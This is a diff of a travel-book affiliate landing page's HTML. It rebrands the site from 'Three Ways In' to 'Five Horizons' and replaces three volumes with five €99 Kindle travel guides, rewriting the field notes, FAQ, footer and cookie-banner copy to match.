+        <h2>€99 each. <em>€495 the route.</em></h2>
+        <p class="fare-band__note">One collection price for every horizon. Amazon may show a different local price — the listing always has the live amount.</p>
+      </div>
+      <div class="fare-row" aria-label="Prices">
+        <div class="fare-cell"><b>€99</b><span>KEF · Iceland</span></div>
+        <div class="fare-cell"><b>€99</b><span>SXM · St. Martin</span></div>
+        <div class="fare-cell"><b>€99</b><span>LIS · Portugal</span></div>
+        <div class="fare-cell"><b>€99</b><span>SOU · British Isles</span></div>
+        <div class="fare-cell fare-cell--set"><b>€495</b><span>All five</span></div>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============================== SHORE NOTES ============================== -->
   <section class="section notes" id="notes">
     <div class="container">
       <div class="notes__head">
         <div>
-          <p class="kicker"><span>03</span> Field notes</p>
+          <p class="kicker kicker--light"><b>04</b> Shore notes</p>
           <h2>Three places to start <em>before</em> you go.</h2>
         </div>
-        <p>Not an itinerary. A first sentence — the kind that makes you book the flight, or finally open the book.</p>
+        <p>Not itineraries. First sentences — the kind that make you book the flight, or finally open the book.</p>
       </div>
       <div class="notes__grid">
         <article class="note reveal">
-          <div class="note__label">Field note 01 <span>41.9°N · 12.5°E</span></div>
-          <h3>Rome, 1350</h3>
-          <p>The medieval traveller’s Rome was more ruin than tourist site. Bale’s guide is the closest thing to a visa for the fourteenth century: take the exchange rate, leave the guidebook, expect the sirens.</p>
-          <a class="note__link" href="#volume-1">Read with Volume I <svg class="ic"><use href="#i-arrow"/></svg></a>
-          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
+          <div class="note__label">Field note 01 <span>64.1°N · 21.9°W</span></div>
+          <h3>Reykjavík, February</h3>
+          <p>The Ring Road in winter is a different book: shorter days, fewer cars, and weather that edits your itinerary for you. The guide’s seasonal chapter is the part to read first — then pack the layers.</p>
+          <a class="note__link" href="#iceland">Read with Iceland <svg class="ic"><use href="#i-arrow"/></svg></a>
         </article>
         <article class="note reveal">
-          <div class="note__label">Field note 02 <span>40.3°N · 18.1°E</span></div>
-          <h3>Puglia, 2026</h3>
-          <p>Frommer’s sends you south when everyone else is queueing in Florence. Start in Lecce, end with a long breakfast at a masseria, and use the book’s “what to skip” notes without guilt.</p>
-          <a class="note__link" href="#volume-2">Read with Volume II <svg class="ic"><use href="#i-arrow"/></svg></a>
-          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
+          <div class="note__label">Field note 02 <span>18.0°N · 63.0°W</span></div>
+          <h3>Marigot, 8 a.m.</h3>
+          <p>The island changes language at a roundabout. Start on the French side for pastry and harbor light, cross to the Dutch side for the beach bar and the sunset — the guide maps both, without pretending it’s one place.</p>
+          <a class="note__link" href="#sxm">Read with St. Martin <svg class="ic"><use href="#i-arrow"/></svg></a>
         </article>
         <article class="note reveal">
-          <div class="note__label">Field note 03 <span>38.3°N · 140.9°E</span></div>
-          <h3>Tohoku, 2012</h3>
-          <p>Broad’s Japan begins in a rural village, not Shibuya. The best chapter is the one about staying: the slow accumulation of a place that stops being foreign and starts being home.</p>
-          <a class="note__link" href="#volume-3">Read with Volume III <svg class="ic"><use href="#i-arrow"/></svg></a>
-          <svg class="note__arch" viewBox="0 0 40 48" aria-hidden="true"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.1" opacity=".5"/></svg>
+          <div class="note__label">Field note 03 <span>50.9°N · 1.4°W</span></div>
+          <h3>Southampton, port day</h3>
+          <p>A cruise port day is a small country with its own border controls: all aboard time is the law. The book’s port chapters rank what fits in six hours — and what looks better from the ship.</p>
+          <a class="note__link" href="#british">Read with British Isles <svg class="ic"><use href="#i-arrow"/></svg></a>
         </article>
       </div>
     </div>
@@ -395,20 +504,20 @@
   <section class="section how">
     <div class="container how__grid">
       <div>
-        <p class="kicker"><span>04</span> How it works</p>
-        <h2>Choose a door. <em>We’ll do the rest.</em></h2>
+        <p class="kicker"><b>05</b> How it works</p>
+        <h2>Pick a code. <em>We’ll do the rest.</em></h2>
       </div>
       <div class="how__steps">
         <div class="how__step">
-          <span class="how__num">I</span>
-          <div><h3>Pick a volume</h3><p>Use the Roman numeral, not the order. The past, the country and the east are three separate doors.</p></div>
+          <span class="how__num">01</span>
+          <div><h3>Choose a horizon</h3><p>KEF, SXM, LIS, SOU or CDG. Each row opens the full guide notes on this page.</p></div>
         </div>
         <div class="how__step">
-          <span class="how__num">II</span>
-          <div><h3>Tap “Get this volume”</h3><p>The button opens that exact Kindle listing on Amazon in a new tab. Buy there with your usual account.</p></div>
+          <span class="how__num">02</span>
+          <div><h3>Tap “Get the guide”</h3><p>The button opens that exact Kindle listing on Amazon in a new tab. Buy there with your usual account.</p></div>
         </div>
         <div class="how__step">
-          <span class="how__num">III</span>
+          <span class="how__num">03</span>
           <div><h3>Read it tonight</h3><p>Kindle books arrive in seconds. Use the free Kindle app on your phone, tablet or laptop.</p></div>
         </div>
       </div>
@@ -419,31 +528,31 @@
   <section class="section faq" id="faq">
     <div class="container faq__grid">
       <div class="faq__intro">
-        <p class="kicker"><span>05</span> Questions</p>
+        <p class="kicker"><b>06</b> Questions</p>
         <h2>The fine print,<br>without the fine print.</h2>
-        <p>Short answers to the things people ask before choosing a door.</p>
-        <a class="link-arrow" href="#volumes">Back to the volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
+        <p>Short answers before you pick a code.</p>
+        <a class="link-arrow" href="#board">Back to the board <svg class="ic"><use href="#i-arrow"/></svg></a>
       </div>
       <div class="faq__list">
         <details>
-          <summary><span>Why is every volume €50?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p>€50 is the collection price shown on this page for each volume. Amazon sets its own local price and may show a different amount at checkout — the listing always has the live price.</p>
+          <summary><span>Why is every guide €99?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>€99 is the collection price shown on this page for each guide. Amazon sets its own local price and may show a different amount at checkout — the listing always has the live price.</p>
         </details>
         <details>
-          <summary><span>Are these physical books?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p>The buttons point to Kindle editions. The same listings usually offer print or hardcover formats if you prefer paper — switch the format on Amazon before checkout.</p>
+          <summary><span>Are these 2027 editions?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>Iceland, St. Martin &amp; St. Maarten and the British Isles guides are 2027 editions. The Rick Steves Portugal and France guides are the current editions; check the Amazon listing for the exact printing.</p>
+        </details>
+        <details>
+          <summary><span>Are these Kindle books?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p>The buttons point to Kindle editions. The same listings may offer paperback or hardcover formats if you prefer paper — switch the format on Amazon before checkout.</p>
+        </details>
+        <details>
+          <summary><span>Which horizon should I pick first?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
+          <p><strong>Iceland</strong> for landscapes and the Ring Road. <strong>St. Martin</strong> for a beach-and-food escape. <strong>Portugal</strong> for a two-week best-of. <strong>The British Isles</strong> for a cruise. <strong>France</strong> for a long, deep trip.</p>
         </details>
         <details>
           <summary><span>Do you earn a commission?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p>Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you. It does not change which books we recommend.</p>
-        </details>
-        <details>
-          <summary><span>Which volume should I start with?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p><strong>The past</strong> if you like history. <strong>The country</strong> if Italy is on the table. <strong>The east</strong> if you want memoir and culture. They do not need to be read in order.</p>
-        </details>
-        <details>
-          <summary><span>Can I read Kindle books on my phone?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
-          <p>Yes. The free Kindle app works on iOS, Android, Mac and Windows, and your purchases sync across devices. No Kindle device required.</p>
+          <p>Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you. It does not change which guides we recommend.</p>
         </details>
         <details>
           <summary><span>What about returns?</span><svg class="ic faq__icon"><use href="#i-plus"/></svg></summary>
@@ -455,17 +564,19 @@
 
   <!-- ============================== FINAL ============================== -->
   <section class="final">
-    <div class="final__arch" aria-hidden="true">
-      <svg viewBox="0 0 600 700"><g fill="none" stroke="currentColor" stroke-width="2"><path d="M40 700V300C40 150 160 30 300 30s260 120 260 270v400"/><path d="M120 700V310c0-100 80-180 180-180s180 80 180 180v390"/><path d="M200 700V320c0-60 45-105 100-105s100 45 100 105v380"/><path d="M300 30v670"/></g></svg>
+    <div class="final__compass" aria-hidden="true">
+      <svg viewBox="0 0 600 600"><g fill="none" stroke="#071A2B" stroke-width="1.5"><circle cx="300" cy="300" r="220"/><circle cx="300" cy="300" r="280"/><path d="M300 20v560M20 300h560M102 102l396 396M498 102L102 498"/></g><path d="M300 90l28 182 182 28-182 28-28 182-28-182-182-28 182-28z" fill="#FCF6EA"/></svg>
     </div>
     <div class="container final__inner">
-      <p class="kicker kicker--light"><span>06</span> The set</p>
-      <h2>Which door <em>first?</em></h2>
-      <p class="final__sub">Start with the century, the country, or the culture. All three are €50. The set is €150 — and a different next trip.</p>
-      <div class="final__actions">
-        <a class="btn btn--gold" href="#volume-1">I. The past</a>
-        <a class="btn btn--outline" href="#volume-2">II. The country</a>
-        <a class="btn btn--outline" href="#volume-3">III. The east</a>
+      <p class="kicker"><b>07</b> The set</p>
+      <h2>Pick a <em>horizon.</em></h2>
+      <p class="final__sub">Five guides, one price, five very different trips. Start with the code that sounds like the next version of you.</p>
+      <div class="final__codes">
+        <a class="btn btn--navy" href="#iceland">KEF · Iceland</a>
+        <a class="btn btn--navy" href="#sxm">SXM · St. Martin</a>
+        <a class="btn btn--navy" href="#portugal">LIS · Portugal</a>
+        <a class="btn btn--navy" href="#british">SOU · British Isles</a>
+        <a class="btn btn--navy" href="#france">CDG · France</a>
       </div>
     </div>
   </section>
@@ -475,19 +586,19 @@
 <footer class="footer">
   <div class="container footer__top">
     <div class="footer__brand">
-      <a class="logo" href="#top" aria-label="Three Ways In — back to top">
+      <a class="logo" href="#top" aria-label="Five Horizons — back to top">
         <span class="logo__mark" aria-hidden="true">
-          <svg viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".4"/></svg>
+          <svg viewBox="0 0 48 48"><circle cx="24" cy="24" r="19" fill="none" stroke="currentColor" stroke-width="1.2"/><path d="M24 3v42M3 24h42" stroke="currentColor" stroke-width=".7" opacity=".5"/><path d="M24 11l4 13 13 4-13 4-4 13-4-13-13-4 13-4z" fill="currentColor"/></svg>
         </span>
-        <span class="logo__text">THREE WAYS IN</span>
+        <span class="logo__text">FIVE HORIZONS</span>
       </a>
-      <p>An independent travel library for the past, the country and the east. Three books, three doors, one shelf. Bought on Amazon, read on Kindle.</p>
+      <p>An independent departure board for travel books. Five guides, five directions, one shelf. Bought on Amazon, read on Kindle.</p>
     </div>
     <nav class="footer__col" aria-label="Explore">
       <h3>Explore</h3>
-      <a href="#volumes">The volumes</a>
-      <a href="#idea">The idea</a>
-      <a href="#notes">Field notes</a>
+      <a href="#board">The board</a>
+      <a href="#idea">Why five</a>
+      <a href="#notes">Shore notes</a>
       <a href="#faq">FAQ</a>
     </nav>
     <nav class="footer__col" aria-label="Legal">
@@ -499,22 +610,21 @@
     </nav>
     <div class="footer__col">
       <h3>Say hello</h3>
-      <a href="mailto:hello@threewaysin.com">hello@threewaysin.com</a>
+      <a href="mailto:hello@fivehorizons.com">hello@fivehorizons.com</a>
       <p class="footer__small">We read everything. We answer most things.</p>
     </div>
   </div>
   <div class="container footer__legal">
-    <p>Three Ways In is an independent editorial project and is not affiliated with Amazon. Amazon, Kindle and the Amazon logo are trademarks of Amazon.com, Inc. or its affiliates. As an Amazon Associate we earn from qualifying purchases.</p>
-    <p class="footer__copy">© <span id="year">2026</span> Three Ways In</p>
+    <p>Five Horizons is an independent editorial project and is not affiliated with Amazon. Amazon, Kindle and the Amazon logo are trademarks of Amazon.com, Inc. or its affiliates. As an Amazon Associate we earn from qualifying purchases.</p>
+    <p class="footer__copy">© <span id="year">2026</span> Five Horizons</p>
   </div>
 </footer>
 
-<!-- ============================== COOKIE BANNER ============================== -->
 <aside class="cookie" id="cookieBanner" aria-labelledby="cookieTitle" aria-describedby="cookieText" hidden>
   <div class="cookie__top"><svg class="ic"><use href="#i-cookie"/></svg><h2 id="cookieTitle">A note on cookies</h2></div>
-  <p id="cookieText">We store your choice on this device. With your permission, we also use the Meta pixel to see which volumes people open. No permission, no pixel. <a href="privacy.html#cookies">Cookie policy</a>.</p>
+  <p id="cookieText">We store your choice on this device. With your permission, we also use the Meta pixel to see which guides people open. No permission, no pixel. <a href="privacy.html#cookies">Cookie policy</a>.</p>
   <div class="cookie__actions">
-    <button type="button" class="btn btn--gold" id="cookieAccept">Accept all</button>
+    <button type="button" class="btn btn--coral" id="cookieAccept">Accept all</button>
     <button type="button" class="btn btn--outline" id="cookieReject">Essential only</button>
   </div>
   <button type="button" class="cookie__close" id="cookieClose" aria-label="Close cookie banner">✕</button>
@@ -523,4 +633,3 @@
 <script src="js/main.js" defer></script>
 </body>
 </html>
-


